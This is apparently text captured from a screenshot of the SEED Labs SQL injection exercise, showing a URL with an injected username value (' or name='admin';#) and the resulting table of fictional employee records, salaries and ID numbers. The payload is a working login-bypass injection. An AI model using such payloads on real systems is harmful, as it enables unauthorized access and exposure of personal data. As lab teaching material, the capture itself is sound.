 SQLi Lab - Mozilla Firefox
En
3:52 PM
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username='or+name+%3D'admin'%3B%23
SEEDLABS
Home
Edit Profile
Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314